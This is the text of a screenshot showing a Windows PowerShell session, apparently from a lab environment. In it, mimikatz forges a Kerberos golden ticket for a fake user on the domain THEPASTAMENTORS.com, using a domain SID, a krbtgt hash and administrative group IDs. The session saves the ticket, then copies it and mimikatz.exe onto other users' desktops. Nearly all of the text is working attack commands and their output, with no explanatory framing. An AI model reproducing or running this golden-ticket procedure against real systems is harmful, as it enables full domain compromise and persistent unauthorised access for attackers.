 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /User:fakeuser123 /domain:THEPASTAMENTORS.com /sid:S-1-5-21-580410294-4250016986-2214633728 /krbtgt:5104c6f221ac3c4
deaf32579d0ab1da1 /id:500
User      : fakeuser123
Domain    : THEPASTAMENTORS.com (THEPASTAMENTORS)
SID       : S-1-5-21-580410294-4250016986-2214633728
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5104c6f221ac3c4deaf32579d0ab1da1 - rc4_hmac_nt
Lifetime  : 5/28/2025 2:40:38 AM ; 5/26/2035 2:40:38 AM ; 5/26/2035 2:40:38 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
PS C:\Users\pastaman\Desktop> cp .\ticket.kirbi C:\Users\Default\Desktop\
PS C:\Users\pastaman\Desktop> cp .\ticket.kirbi C:\Users\helpdesk\Desktop\
PS C:\Users\pastaman\Desktop> cp .\mimikatz.exe C:\Users\helpdesk\Desktop\
PS C:\Users\pastaman\Desktop>